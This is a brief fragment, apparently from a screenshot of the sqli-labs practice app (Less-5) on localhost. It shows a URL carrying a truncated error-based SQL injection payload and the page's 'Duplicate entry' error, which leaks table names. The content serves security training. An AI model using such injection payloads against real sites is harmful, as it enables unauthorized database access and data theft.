 127.0.0.1/sqli-labs/Less-5/?id=1' and (select 1 from (select count(*),concat(floor(rand(14)*2),(select group
Welcome Dhakkan
Duplicate entry '0emails,referers,uagents,users' for key ''
SQLI DUMB SERIES-5